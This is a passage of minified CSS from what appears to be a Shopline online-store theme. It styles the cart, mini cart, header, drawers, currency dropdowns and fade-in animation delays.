.sl-sku-filter-modal{padding-bottom:24px}.trade-modal-wrapper.trade-modal-visibleAnimation .trade-modal-container.trade-modal-container-empty .sl-sku-filter-modal-btn-box{display:block;margin-top:0;position:relative;text-align:center}.trade-modal-wrapper.trade-modal-visibleAnimation .trade-modal-container.trade-modal-container-empty .sl-sku-filter-modal-btn-box button{padding:0 58px;width:auto}.sl-sku-filter-modal-btn-box{bottom:0;display:flex;float:none;position:absolute;width:100%}.sl-sku-filter-modal-btn-box #sl-sku-filter-modal-btn-paypal,.sl-sku-filter-modal-btn-box button{flex:1;margin:0}}.discount-sale__free-shipping{background-color:rgba(44, 44, 44, 0.08);color:#000000;display:inline-block;line-height:15px;padding:4px 6px}.discount-sale__free-shipping>svg{vertical-align:bottom}.slot-cart-sale>*{margin-right:8px;margin-top:10px}.promotion-limited{color:#f04949;display:inline-block;font-weight:700;margin-top:6px}.trade-cart-sku-item-real-price{display:flex}.trade-cart-sku-item-real-price .trade-cart-sku-item-info-tag{align-self:flex-start;flex-shrink:0}.trade_mini_cart .trade-cart-sku-item-real-price{word-break:break-word}@media screen and (max-width:999px){.trade-cart-sku-item-real-price{word-break:break-word}}.trade_mini_cart{margin:40px 13%;position:relative}.trade_mini_cart .trade-cart-banner--close{background:transparent;border:none;cursor:pointer;font-size:0;position:absolute;right:-76px;top:8px}.trade_mini_cart .trade-cart-banner--close svg path{fill:#000000;}.trade_mini_cart .trade-cart-box{display:flex;flex-direction:row;justify-content:center}.trade_mini_cart .trade-cart-banner{display:flex;flex-direction:column}.trade_mini_cart .trade-cart-banner--product,.trade_mini_cart .trade-cart-banner-title{border-right:1px solid #EAECEC;}.trade_mini_cart .trade-cart-banner--product{padding-right:50px;padding-top:35px}.trade_mini_cart .trade-cart-banner .trade-cart-sku-item{display:flex}.trade_mini_cart .trade-cart-banner .trade-cart-sku-item .trade-cart-sku-item-image-wrapper{margin-right:30px;width:100px}.trade_mini_cart .trade-cart-banner .trade-cart-sku-item .trade-cart-sku-item-image{cursor:pointer;flex-shrink:0;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;position:relative}.trade_mini_cart .trade-cart-banner .trade-cart-sku-item .trade-cart-sku-item-image .trade-cart-sku-item-image-fallback{background-color:rgba(0, 0, 0, 0.05);background-image:url(https://img-preview.myshopline.com/image/shopline/6563e3d6f59b4037b6b09fd60762c90d.svg);background-position:50%;background-repeat:no-repeat;height:100px;width:100px}.trade_mini_cart .trade-cart-banner .trade-cart-sku-item .trade-cart-sku-item-image .trade-cart-sku-item-image-wrapper{vertical-align:middle;width:100px}.trade_mini_cart .trade-cart-banner .trade-cart-sku-item .trade-cart-sku-item-info-title{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;word-break:break-word}.trade_mini_cart .trade-cart-banner .trade-cart-sku-item .trade-cart-sku-item-info-wrapper{margin-top:10px}.trade_mini_cart .trade-cart-banner .trade-cart-sku-item .trade-cart-sku-item-info-spec{word-break:break-word}.trade_mini_cart .trade-cart-banner .trade-cart-sku-item .trade-cart-sku-item-info-spec-key{display:inline;font-weight:700;margin-right:7px}.trade_mini_cart .trade-cart-banner .trade-cart-sku-item .trade-cart-sku-item-info-spec-value{display:inline;font-weight:400}.trade_mini_cart .trade-cart-banner .trade-cart-sku-item .trade-cart-sku-item-info-number{display:flex;flex-direction:row;justify-content:space-between;margin:30px 0 0}.trade_mini_cart .trade-cart-banner .trade-cart-sku-item .trade-cart-sku-item-info-amount{color:#e02020;display:flex;flex-direction:row}.trade_mini_cart .trade-cart-banner .trade-cart-sku-item .trade-cart-sku-item-info-amount span{align-items:center;display:flex}.trade_mini_cart .trade-cart-banner .trade-cart-sku-item .trade-cart-sku-item-info-amount-sign{margin-left:6px}.trade_mini_cart .trade-cart-banner-summations{display:flex;flex-direction:column;justify-content:center;margin-left:50px}.trade_mini_cart .trade-cart-banner-summations-subtotal{margin-bottom:20px}.trade_mini_cart .trade-cart-banner-summations-subtotal--label{color:#949494;margin-right:12px}.trade_mini_cart .trade-cart-banner-summations-footer{display:flex;flex-direction:row}.trade_mini_cart .trade-cart-banner-summations-footer-view-cart{margin-right:10px;padding:9px 18px}.trade_mini_cart .trade-cart-banner-summations-footer-checkout{background:#2c2c2c!important;color:#FFFFFF!important;padding:9px 18px}@media(max-width:749.98px){.trade_mini_cart{margin:48px 20px 40px;position:static}.trade_mini_cart .trade-cart-box{align-items:center;flex-direction:column;margin:0}.trade_mini_cart .trade-cart-banner--close{right:18px;top:18px}.trade_mini_cart .trade-cart-banner-title{align-self:center;border:none;margin-top:0}.trade_mini_cart .trade-cart-banner .trade-cart-banner--product{border:none;margin:35px 0 40px;padding:0}.trade_mini_cart .trade-cart-banner-summations{margin:0;width:100%}.trade_mini_cart .trade-cart-banner-summations-footer,.trade_mini_cart .trade-cart-banner-summations-subtotal{display:flex;justify-content:center}}@media(min-width:750px){.trade_mini_cart .trade-cart-banner{max-width:900px;width:50%}.trade_mini_cart .trade-cart-banner-summations{max-width:850px;width:calc(50% - 50px)}}.trade-cart-product-recommend-margin{margin-bottom:60px;margin-top:50px}.trade-cart-product-recommend-margin .product-recommend .swiper-slide{height:auto!important}.trade-cart-product-recommend-margin .product-recommend .product-section-title{text-align:left!important}.trade-cart-product-recommend-margin .product-recommend .product-list-title{-webkit-box-flex:0;-webkit-box-ordinal-group:1;flex:none;flex-grow:0;line-height:100%;margin-bottom:30px;order:0;word-break:break-word}@media(max-width:749.98px){.trade-cart-product-recommend-margin{margin-bottom:16px;margin-top:25px}}.cart-amount-error-alert{background-color:rgba(240,73,73,.05);border-radius:2px;color:#f04949;margin-bottom:15px;padding:12px;text-align:center}.cart-amount-error-alert.hide{display:none}.trade_cart{display:flex;flex-direction:row;justify-content:space-between;margin:0 auto;max-width:1420px;width:90%}.trade_cart .main_wrapper{width:63%}.trade_cart .sidebar{width:30%}.cart__stick_container{background:#FFFFFF;border-top:1px solid #EAECEC;bottom:0;box-sizing:border-box;display:none;left:0;padding:15px 20px;position:absolute;width:100%;z-index:9}.cart__stick_container .trade_money_desc_top{display:block}.cart__stick_container .trade_money_desc_bottom{display:none}.cart__stick_container .trade-shopping-money-desc{margin-top:0}.cart__stick_container{position:fixed}.cart-fold{background:rgba(0,0,0,.05);border-radius:0 0 20px 20px;display:none;justify-content:center;left:50%;padding:0 14px 2px;position:absolute;top:0;transform:translateX(-50%);width:42px}.cart-fold-open{display:flex}#cart-drawer{background-color:#FFFFFF!important;color:#000000;}#cart-drawer .drawer__title{color:#000000!important;}#cart-drawer .drawer__header--fixed{height:auto}#cart-drawer .drawer__header--fixed,#cart-drawer .drawer__main{padding-left:20px;padding-right:20px;padding-top:0}#cart-drawer .drawer__header--content{border-bottom-color:#EAECEC!important;padding:20px 0}#cart-drawer .trade-cart-sku-list-module.has-promotion,#cart-drawer .trade-cart-sku-list-module.inactive{border-top:none!important;padding-top:20px}@media(max-width:959.98px){.trade_cart{flex-direction:column;width:100%}.trade_cart .main_wrapper,.trade_cart .sidebar{width:100%}}@media(min-width:960px){.trade-cart-checkout-module{background:rgba(0,0,0,.03);padding:30px 30px 20px}}.trade-shopping-money-desc{color:#000000;margin-top:15px;text-align:center}.trade_money_desc_bottom{margin-bottom:15px}.trade_money_desc_top{display:none;margin-bottom:15px}.trade-cart-continue-btn{background-color:transparent;border:none;color:#000000;margin:0;outline:none;padding:0}.trade-cart-continue-btn:hover{cursor:pointer}.trade-cart-non-empty-continue-btn{margin-top:10px;width:100%}#cart-select .top-drawer__container{background-color:#FFFFFF;}.trade_cart_empty_wrapper,.trade_cart_not_empty_wrapper{padding:20px}.trade_cart_empty_wrapper.hide,.trade_cart_not_empty_wrapper.hide{display:none!important}#cart-select{overflow-y:scroll}#cart-select .trade_cart_not_empty_wrapper{overflow:auto}.trade-cart-checkout-error{color:#f04949;margin-top:12px}.trade-cart-paypal{position:relative;z-index:0}[data-button_style=square] .trade-cart-paypal{border-radius:0}[data-button_style=radius] .trade-cart-paypal{border-radius:4px}[data-button_style=rounded] .trade-cart-paypal{border-radius:46px}.drawer-menu-locale-currency{background-color:#FFFFFF;display:flex;flex-direction:column;max-height:100vh;padding:20px;width:100%}.drawer-menu-locale-currency .drawer-header{border-bottom:1px solid rgba(0, 0, 0, 0.05);display:flex;justify-content:flex-end;margin-bottom:20px;padding-bottom:15px;width:100%}.drawer-menu-locale-currency .drawer-header .drawer-btn-close{display:flex}.drawer-menu-locale-currency .drawer-body{display:flex;flex-direction:column;flex-grow:1;overflow:auto}.drawer-menu-locale-currency{margin:0}.drawer-menu-locale-currency ul{list-style:none;margin:0;padding:0}.drawer-menu-locale-currency li{align-items:center;display:flex;height:36px}.drawer-menu-locale-currency li .click,.drawer-menu-locale-currency li a{color:#000000;}.header-sticky-wrapper{position:relative;z-index:121}.header-sticky-wrapper.is-sticky{z-index:128}.header__main{display:flex;justify-content:center;position:relative;width:100%}.header__main .header-menu__slot{position:absolute;top:100%;width:100%}.header__wrapper{background-color:#ffffff;}.header-wrapper--sticky{width:100%}.menu-drawer__header{color:#000000;}.menu-drawer__header .header__btn-text{letter-spacing:unset}.menu-drawer__header:hover{color:#000000;}.header__main--sticky{position:fixed;top:0;transform:translate3d(0,-100%,0);transition:none;width:100%;z-index:128}@media screen and (min-width:700px)and (max-height:550px){.header__main--sticky{position:static}}.stage-drawer-root-open-search .header__main--sticky{overflow-x:visible;overflow-y:visible;z-index:128}.stage-drawer-root-open-search .header-sticky-wrapper{z-index:129}.header__main--opening{transform:translateZ(0);transition:transform .4s cubic-bezier(.165,.84,.44,1)}.header__text-center{text-align:center}.header__layout{justify-content:space-between;width:100%}.header__item,.header__layout{align-items:center;display:flex}.header__item--logo{z-index:6}.header__item--left{flex-grow:0}.header__item--left .desktop-site-nav{margin-left:-15px}.header__item--buttons{justify-content:flex-end}.header__item--buttons .header__btn{margin-left:16px}.header__item--buttons .header__btn .header__btn--close,.header__item--buttons .header__btn.header__btn--on .header__btn--open{display:none}.header__item--buttons .header__btn.header__btn--on .header__btn--close{display:block}.header__item--buttons.header__btn--active .header__btn{display:none!important}.header__item--buttons.header__btn--active .header__btn.header__btn--on{display:block!important}.header__item--navigation .desktop-site-nav{margin-left:12px}.header__item--navigation-center{flex:1 1 100%;justify-content:center;width:100%}.header__item--navigation-center .desktop-site-nav{text-align:center}.header--is-light{background:linear-gradient(180deg,rgba(0,0,0,.6),transparent);width:100%}@media(max-width:749.98px){.header--is-light .header__layout-container .header__search-mobile{background-color:unset}}.header--is-light .header__main{border-top:none}.header--is-light .header__main-wrap{background:linear-gradient(180deg,rgba(0,0,0,.6),transparent);position:absolute;width:100%}.header--is-light.header__wrapper{background-color:unset}.header--is-light.header__wrapper a{color:#fff}.header--is-light .header__searchBar-container{border:1px solid #fff;border-radius:4px}.header--is-light .header__searchBar-container .searchbar--input{background-color:transparent;border:none;color:#fff}.header--is-light .header__searchBar-container .icon-search{background-color:transparent}.header--is-light .header__btn,.header--is-light .header__btn--menu{color:#fff}.mini-cart__drawer-slot{bottom:0;height:0;left:0;position:absolute;width:100%;z-index:8}.header__layout--left-down .header__item--searchBar{flex:1;margin-left:30px}.header__layout--left-down .header__item--left{flex:0 1 auto}.header__layout--left-down .header__item--left .header__logo{max-width:200px}@media(max-width:749.98px){.header__layout--left-down .header__item--left{flex:0 0 200px}}.header__layout-container{position:relative;width:100%}.header__layout-container .header__layout-background{position:relative}@media(max-width:749.98px){.header__layout-container .header__layout .header__item--logo{flex:0 0 200px}.header__layout-container .header__layout .header__item--buttons{flex:0 0 130px}}.header__layout-container .header__nav-toggle{cursor:pointer;display:none;margin-right:12px}.header__layout-container .header__nav-toggle .header__toggle-btn,.header__layout-container .header__nav-toggle .header__toggle-btn:hover{color:#2c2c2c;}.header__layout-container .header__nav-toggle .header__toggle-on{display:flex}.header__layout-container .header__nav-toggle .header__toggle-off{display:none}.header__layout-container .header__drawer-btn{color:#2c2c2c;display:none;margin-right:12px}.header__layout-container .header__btn-search-mobile,.header__layout-container .show_mobile_search .header__btn-search-mobile{display:none}@media(max-width:749.98px){.header__layout-container .header__btn-search-mobile{display:block}}.header__layout-container .header__nav-container{border-top:1px solid rgba(44, 44, 44, 0.15);}.header__layout-container .header__search-mobile{display:none}@media(max-width:749.98px){.header__layout-container .header__search-mobile{background-color:#ffffff;display:flex;padding-bottom:20px}}.header__layout-container.show-nav .header__nav-toggle .header__toggle-on{display:none}.header__layout-container.show-nav .header__nav-toggle .header__toggle-off{display:flex}.is-sticky .header__layout-container .header__layout-background{background-color:#ffffff;position:relative;z-index:11}@media(min-width:1200px){.is-sticky .header__layout-container .header__nav-toggle{display:block}}@media(max-width:749.98px){.is-sticky .header__layout-container .header__btn-search-mobile{display:block}}.is-sticky .header__layout-container .header__nav-container{background-color:#ffffff;opacity:0;position:absolute;transform:translateY(-100%);transition:all .2s;width:100%;z-index:10}@media(max-width:749.98px){.is-sticky .header__layout-container .header__search-mobile{display:none}}.is-sticky .header__layout-container.show-nav .header__nav-container{opacity:1;transform:translateY(0)}@media(max-width:1200px){.header__layout-container .header__nav-toggle,.header__layout-container .header__user-btn{display:none}}@media(max-width:1200px)and (min-width:960px){.header__layout-container .header__drawer-btn{display:block}}@media(max-width:1200px){.header__layout-container .header__nav-container{background-color:red;display:none}}[data-button_style=radius] .locale-currency.is_dropdown{border-radius:4px}.locale-currency.is_dropdown{flex:1;height:100%;margin-left:26px}.locale-currency.is_dropdown .dropdown__disclosure{display:flex;height:100%;position:relative}.locale-currency.is_dropdown button{align-items:center;background:none;border:none;color:currentColor;cursor:pointer;display:inline-flex;text-decoration:none;white-space:nowrap}.locale-currency.is_dropdown button span{color:currentColor}.locale-currency.is_dropdown .dropdown__list{background-color:#FFFFFF;bottom:auto;box-shadow:0 10px 20px rgba(0,0,0,.1);left:50%;margin:0;max-height:60vh;opacity:0;overflow-y:auto;padding:10px 0;position:absolute;top:100%;transform:translateX(-50%) translate3d(0,-12px,0);visibility:hidden;z-index:130}.locale-currency.is_dropdown .dropdown__list ul{margin:0;padding:0}.locale-currency.is_dropdown .dropdown__list li{list-style:none;padding:4px 15px;white-space:nowrap}.locale-currency.is_dropdown .dropdown__list li a{color:#000000;text-decoration:none}.locale-currency.is_dropdown .dropdown__list li span{border-bottom:1px solid transparent;color:#000000;display:inline-block;white-space:nowrap}.locale-currency.is_dropdown .dropdown__list.is-selected .dropdown__list span{border-bottom:1px solid}.locale-currency.is_dropdown .dropdown__list--visible{opacity:1;transform:translateX(-50%) translateZ(0);transition:all .3s cubic-bezier(.2,.06,.05,.95);visibility:visible}.locale-currency.is_dropdown .dropdown__icon--arrow{margin-left:4.5px}.locale-currency.is_dropdown[data-position=header]{color:#FFFFFF;}.locale-currency.is_dropdown[data-position=header]:last-of-type{margin-left:15px}.locale-currency.is_dropdown[data-position=header]:last-of-type button{padding-right:0}.locale-currency.is_dropdown[data-position=footer]{background:#fff;border:1px solid #616161;color:#000;flex-grow:0;height:auto;margin:0;padding:5px 6px}[data-button_style=square] .locale-currency.is_dropdown[data-position=footer]{border-radius:0}[data-button_style=radius] .locale-currency.is_dropdown[data-position=footer]{border-radius:4px}[data-button_style=rounded] .locale-currency.is_dropdown[data-position=footer]{border-radius:46px}.locale-currency.is_dropdown[data-position=footer] .dropdown__list{bottom:100%;top:unset}.stage-drawer{-webkit-overflow-scrolling:touch;background-color:#FFFFFF;bottom:0;color:#000;display:none;max-width:95%;overflow:hidden;position:fixed;top:0;transition:transform .25s cubic-bezier(.165,.84,.44,1);width:340px;z-index:130}.stage-drawer.is-transitioning{display:block!important;visibility:visible!important}.stage-drawer .drawer--content{display:flex;flex-direction:column;height:100%}.stage-drawer .drawer__header--fixed{flex-shrink:0;height:70px;overflow:visible}.stage-drawer .drawer__main{-webkit-overflow-scrolling:touch;display:flex;flex:1 1 auto;flex-direction:column;overflow:hidden;overflow-y:auto;padding-top:15px}.stage-drawer .drawer__header--fixed,.stage-drawer .drawer__main{padding-left:15px;padding-right:15px}.stage-drawer .drawer__header--content{border-bottom:1px solid #EAECEC;display:table;height:100%;padding:12px 0;width:100%}.stage-drawer .drawer__close,.stage-drawer .drawer__title{display:table-cell;vertical-align:middle}.stage-drawer .drawer__title{width:100%}.stage-drawer .drawer__close{color:#000000;text-align:center;width:1%}.stage-drawer .drawer__close button{padding-right:8px}.stage-drawer .drawer__back{color:#000000;display:flex;height:100%}.stage-drawer .drawer__back button{padding-left:0}.stage-drawer .drawer__button{align-items:center;background:none;border:none;color:inherit;cursor:pointer;display:flex;height:100%;padding:0 15px;position:relative}.stage-drawer[data-position=right]{right:-340px}.stage-drawer[data-position=right].stage-drawer--is-open{transform:translateX(-340px)}.stage-drawer[data-position=left]{left:-340px}.stage-drawer[data-position=left].stage-drawer--is-open{transform:translateX(340px)}.stage-drawer--is-open{display:block;transition-duration:.45s}.stage-drawer--is-open .stage-drawer__animation--appear{opacity:1;transform:translateY(0);will-change:transform}.stage-drawer--is-open.stage-drawer-nested .stage-drawer-sub__animation--appear{opacity:1;transform:translateY(0)}@media(min-width:750px){.stage-drawer{width:400px}.stage-drawer .drawer__header--fixed{height:80px}.stage-drawer .drawer__header--fixed,.stage-drawer .drawer__main{padding-left:30px;padding-right:30px}.stage-drawer[data-position=right]{right:-400px}.stage-drawer[data-position=right].stage-drawer--is-open{transform:translateX(-400px)}.stage-drawer[data-position=left]{left:-400px}.stage-drawer[data-position=left].stage-drawer--is-open{transform:translateX(400px)}.stage-drawer[data-cart]{width:440px}.stage-drawer[data-cart][data-position=right]{right:-440px}.stage-drawer[data-cart][data-position=right].stage-drawer--is-open{transform:translateX(-440px)}.stage-drawer[data-cart][data-position=left]{left:-440px}.stage-drawer[data-cart][data-position=left].stage-drawer--is-open{transform:translateX(440px)}}.stage-drawer-root-closing:after,.stage-drawer-root-open:after{background-color:#171717;bottom:0;content:"";display:block;left:0;opacity:0;position:fixed;right:0;top:0;transition:all .3s;z-index:128}.stage-drawer-root-open{height:100%;overflow:hidden}.stage-drawer-root-open:after{opacity:.6}.stage-drawer-sub__animation--appear,.stage-drawer__animation--appear{opacity:0;transform:translateY(60px)}.stage-drawer-nested{max-width:100%}@keyframes stage-top-drawer-overlay-on{0%{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}@keyframes stage-top-drawer-overlay-off{0%{opacity:1;visibility:visible}to{opacity:0;visibility:hidden}}.stage-top-drawer{display:none;left:0;max-height:100vh;max-width:100vw;overflow:hidden;position:absolute;top:0;width:100%;z-index:200}.stage-top-drawer.top-drawer__shadow{box-shadow:0 10px 20px transparent;transition:all .15s cubic-bezier(.165,.84,.44,1)}.stage-top-drawer.top-drawer--full{position:fixed}body[data-open_topDrawer]{overflow:hidden}.top-drawer__mask{background-color:#171717;height:100vh;left:0;opacity:0;position:fixed;top:0;z-index:1}.top-drawer__container,.top-drawer__mask{transition:all .3s cubic-bezier(.165,.84,.44,1);width:100%}.top-drawer__container{background-color:#fff;max-height:100%;overflow:auto;position:relative;transform:translateY(-100%);z-index:-1}.top-drawer--open.stage-top-drawer.top-drawer__shadow{box-shadow:0 10px 20px rgba(0,0,0,.1);transition:all .15s cubic-bezier(.165,.84,.44,1) .15s}.top-drawer--open .top-drawer__mask{opacity:.6}.top-drawer--open .top-drawer__container{transform:translateY(0);z-index:2}.global-select-plus{border-radius:4px;display:block;position:relative;text-align:left;width:100%}.global-select-plus .global-dropdown-list{background-color:#FFFFFF;border-radius:4px;box-shadow:none;color:#000000;left:0;position:absolute;top:0;transition:box-shadow .3s;width:100%}.global-select-plus .global-dropdown-list.is-open{box-shadow:0 0 0 2px #2c2c2c,0 10px 50px rgba(0,0,0,.08);}.global-select-plus__placeholder{opacity:0}.global-select-plus__input{align-items:center;border-color:transparent!important;display:flex!important;outline:none;width:100%}.global-select-plus__input-text{display:block;flex:1 0 0;font-weight:400;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap}.global-select-plus__input-icon{margin-left:10px;transform:rotate(0);transition:transform .3s}.is-open .global-select-plus__input-icon{transform:rotate(180deg)}.global-select-plus__list-wrapper{max-height:432px;overflow:hidden;overflow-y:auto}@media(max-width:749.98px){.global-select-plus__list-wrapper{max-height:222px}}.global-select-plus__list{list-style:none;margin:0;padding:0}.global-select-plus__title{padding:11px 20px}.global-select-plus__item{background-color:transparent;cursor:pointer;padding:11px 20px;transition:background .3s}.global-select-plus__item:hover{background-color:rgba(0,0,0,.05)}.global-select-plus__item.is-disabled{background-color:#f5f5f5;color:rgba(0,0,0,.251);cursor:not-allowed}.global-select-plus__item.is-selected{background-color:transparent;background-color:#2c2c2c;color:inherit;color:#FFFFFF;cursor:auto;font-weight:600;opacity:.6}.global-select-plus__empty{color:#949494;display:none;padding:20px;text-align:center}.global-select-plus__empty.is-show{display:block}[class*=color-scheme-]:not(.color-scheme-none){position:relative;z-index:1}.color-scheme-1{background-color:;color:;}.color-scheme-1 .btn,.color-scheme-1 .btn.active,.color-scheme-1 .btn.disabled,.color-scheme-1 .btn:active,.color-scheme-1 .btn:disabled,.color-scheme-1 .btn:focus,.color-scheme-1 .btn:hover{background-color:;border-color:;color:;}.color-scheme-1 .btn-link:after,.color-scheme-1 .sl-richtext a:after,.color-scheme-1 .trade-cart-continue-btn:after,.sl-richtext .color-scheme-1 a:after{background-color:;}.color-scheme-2{background-color:;color:;}.color-scheme-2 .btn,.color-scheme-2 .btn.active,.color-scheme-2 .btn.disabled,.color-scheme-2 .btn:active,.color-scheme-2 .btn:disabled,.color-scheme-2 .btn:focus,.color-scheme-2 .btn:hover{background-color:;border-color:;color:;}.color-scheme-2 .btn-link:after,.color-scheme-2 .sl-richtext a:after,.color-scheme-2 .trade-cart-continue-btn:after,.sl-richtext .color-scheme-2 a:after{background-color:;}.color-scheme-3{background-color:;color:;}.color-scheme-3 .btn,.color-scheme-3 .btn.active,.color-scheme-3 .btn.disabled,.color-scheme-3 .btn:active,.color-scheme-3 .btn:disabled,.color-scheme-3 .btn:focus,.color-scheme-3 .btn:hover{background-color:;border-color:;color:;}.color-scheme-3 .btn-link:after,.color-scheme-3 .sl-richtext a:after,.color-scheme-3 .trade-cart-continue-btn:after,.sl-richtext .color-scheme-3 a:after{background-color:;}.scheme-image{mix-blend-mode:multiply;object-fit:cover;opacity:0;pointer-events:none;transition:opacity .15s}.scheme-image.lazyloaded{opacity:1}.scheme-darken,.scheme-image,.scheme-swirl{height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1}.scheme-swirl{background-image:url(https://img-preview.myshopline.com/image/shopline/ba7e848307f1451885085ef819481e2b.svg);opacity:.12}.scheme-darken,.scheme-darken:after{pointer-events:none;z-index:1}.scheme-darken:after{background-color:rgba(0,0,0,.03);bottom:0;content:"";display:block;left:0;position:absolute;right:0;top:0}.slot-cart{border:none;height:auto}.slot-cart-list-header>*,.slot-mini-cart-list-header>*{margin-bottom:20px}.slot-cart-item-info>*{margin-top:10px}.slot-cart-item-end>*{margin-top:16px}.slot-cart-price-end{margin-left:4px}.slot-cart-price-end>:not(:first-child){display:none}.slot-cart-num-editor-end{word-break:break-all}.slot-cart-num-editor-end>*{margin-top:4px}.slot-cart-num-editor-end>:not(:first-child){display:none}.template__cart .slot-cart-list-end>*{margin-top:40px}.drawer__main .slot-cart-list-end{margin:0 -20px;width:auto}.drawer__main .slot-cart-list-end>*{margin-top:24px}.slot-cart-checkout-end>:not(:last-child){margin-bottom:15px}.slot-cart-checkout-end_top>*{margin-bottom:0;margin-top:15px}.slot-cart-calculation-end>*{margin-bottom:15px}body,html{background-color:#FFFFFF;color:#000000;}body,button,input,select,textarea{-webkit-font-smoothing:antialiased;font-family:"Jost";font-size:12px;letter-spacing:0em;line-height:1.6;}@media(min-width:750px){body,button,input,select,textarea{font-size:14px;}}.sl-richtext{word-break:normal}.sl-richtext a{color:inherit!important;display:inline-block;font-size:inherit!important}*,:after,:before{box-sizing:border-box}p{margin-bottom:0;margin-top:0}.click,.click:hover,a,a:hover{color:#000000;text-decoration:none}html{height:100%}body,html{width:100%}body{margin:0 auto;padding:0;top:0!important}img.lozad{visibility:hidden}img.lozad[src],img.lozad[srcset]{visibility:visible}.visually-hidden{clip:rect(0,0,0,0);height:0;overflow:hidden;position:absolute;width:0}.appear-delay-1{transition:transform 1s cubic-bezier(.165,.84,.44,1) .1s,opacity 1s cubic-bezier(.165,.84,.44,1) .2s}.appear-delay-2{transition:transform 1s cubic-bezier(.165,.84,.44,1) .22s,opacity 1s cubic-bezier(.165,.84,.44,1) .32s}.appear-delay-3{transition:transform 1s cubic-bezier(.165,.84,.44,1) .28s,opacity 1s cubic-bezier(.165,.84,.44,1) .38s}.appear-delay-4{transition:transform 1s cubic-bezier(.165,.84,.44,1) .34s,opacity 1s cubic-bezier(.165,.84,.44,1) .44s}.appear-delay-5{transition:transform 1s cubic-bezier(.165,.84,.44,1) .4s,opacity 1s cubic-bezier(.165,.84,.44,1) .5s}.appear-delay-6{transition:transform 1s cubic-bezier(.165,.84,.44,1) .46s,opacity 1s cubic-bezier(.165,.84,.44,1) .56s}.appear-delay-7{transition:transform 1s cubic-bezier(.165,.84,.44,1) .52s,opacity 1s cubic-bezier(.165,.84,.44,1) .62s}.appear-delay-8{transition:transform 1s cubic-bezier(.165,.84,.44,1) .58s,opacity 1s cubic-bezier(.165,.84,.44,1) .68s}.appear-delay-9{transition:transform 1s cubic-bezier(.165,.84,.44,1) .64s,opacity 1s cubic-bezier(.165,.84,.44,1) .74s}.appear-delay-10{transition:transform 1s cubic-bezier(.165,.84,.44,1) .7s,opacity 1s cubic-bezier(.165,.84,.44,1) .8s}.appear-delay-11{transition:transform 1s cubic-bezier(.165,.84,.44,1) .76s,opacity 1s cubic-bezier(.165,.84,.44,1) .86s}.appear-delay-12{transition:transform 1s cubic-bezier(.165,.84,.44,1) .82s,opacity 1s cubic-bezier(.165,.84,.44,1) .92s}.appear-delay-13{transition:transform 1s cubic-bezier(.165,.84,.44,1) .88s,opacity 1s cubic-bezier(.165,.84,.44,1) .98s}.appear-delay-14{transition:transform 1s cubic-bezier(.165,.84,.44,1) .94s,opacity 1s cubic-bezier(.165,.84,.44,1) 1.04s}.appear-delay-15{transition:transform 1s cubic-bezier(.165,.84,.44,1) 1s,opacity 1s cubic-bezier(.165,.84,.44,1) 1.1s}.appear-delay-16{transition:transform 1s cubic-bezier(.165,.84,.44,1) 1.06s,opacity 1s cubic-bezier(.165,.84,.44,1) 1.16s}.appear-delay-17{transition:transform 1s cubic-bezier(.165,.84,.44,1) 1.12s,opacity 1s cubic-bezier(.165,.84,.44,1) 1.22s}.appear-delay-18{transition:transform 1s cubic-bezier(.165,.84,.44,1) 1.18s,opacity 1s cubic-bezier(.165,.84,.44,1) 1.28s}.appear-delay-19{transition:transform 1s cubic-bezier(.165,.84,.44,1) 1.24s,opacity 1s cubic-bezier(.165,.84,.44,1) 1.34s}.appear-delay-20{transition:transform 1s cubic-bezier(.165,.84,.44,1) 1.3s,opacity 1s cubic-bezier(.165,.84,.44,1) 1.4s}.appear-delay-21{transition:transform 1s cubic-bezier(.165,.84,.44,1) 1.36s,opacity 1s cubic-bezier(.165,.84,.44,1) 1.46s}.appear-delay-22{transition:transform 1s cubic-bezier(.165,.84,.44,1) 1.42s,opacity 1s cubic-bezier(.165,.84,.44,1) 1.52s}.appear-delay-23{transition:transform 1s cubic-bezier(.165,.84,.44,1) 1.48s,opacity 1s cubic-bezier(.165,.84,.44,1) 1.58s}.appear-delay-24{transition:transform 1s cubic-bezier(.165,.84,.44,1) 1.54s,opacity 1s cubic-bezier(.165,.84,.44,1) 1.64s}.appear-delay-25{transition:transform 1s cubic-bezier(.165,.84,.44,1) 1.6s,opacity 1s cubic-bezier(.165,.84,.44,1) 1.7s}.appear-delay-26{transition:transform 1s cubic-bezier(.165,.84,.44,1) 1.66s,opacity 1s cubic-bezier(.165,.84,.44,1) 1.76s}.appear-delay-27{transition:transform 1s cubic-bezier(.165,.84,.44,1) 1.72s,opacity 1s cubic-bezier(.165,.84,.44,1) 1.82s}.appear-delay-28{transition:transform 1s cubic-bezier(.165,.84,.44,1) 1.78s,opacity 1s cubic-bezier(.165,.84,.44,1) 1.88s}.appear-delay-29{transition:transform 1s cubic-bezier(.165,.84,.44,1) 1.84s,opacity 1s cubic-bezier(.165,.84,.44,1) 1.94s}.appear-delay-30{transition:transform 1s cubic-bezier(.165,.84,.44,1) 1.9s,opacity 1s cubic-bezier(.165,.84,.44,1) 2s}.appear-delay-31{transition:transform 1s cubic-bezier(.165,.84,.44,1) 1.96s,opacity 1s cubic-bezier(.165,.84,.44,1) 2.06s}.appear-delay-32{transition:transform 1s cubic-bezier(.165,.84,.44,1) 2.02s,opacity 1s cubic-bezier(.165,.84,.44,1) 2.12s}.appear-delay-33{transition:transform 1s cubic-bezier(.165,.84,.44,1) 2.08s,opacity 1s cubic-bezier(.165,.84,.44,1) 2.18s}.appear-delay-34{transition:transform 1s cubic-bezier(.165,.84,.44,1) 2.14s,opacity 1s cubic-bezier(.165,.84,.44,1) 2.24s}.appear-delay-35{transition:transform 1s cubic-bezier(.165,.84,.44,1) 2.2s,opacity 1s cubic-bezier(.165,.84,.44,1) 2.3s}.appear-delay-36{transition:transform 1s cubic-bezier(.165,.84,.44,1) 2.26s,opacity 1s cubic-bezier(.165,.84,.44,1) 2.36s}.appear-delay-37{transition:transform 1s cubic-bezier(.165,.84,.44,1) 2.32s,opacity 1s cubic-bezier(.165,.84,.44,1) 2.42s}.appear-delay-38{transition:transform 1s cubic-bezier(.165,.84,.44,1) 2.38s,opacity 1s cubic-bezier(.165,.84,.44,1) 2.48s}.appear-delay-39{transition:transform 1s cubic-bezier(.165,.84,.44,1) 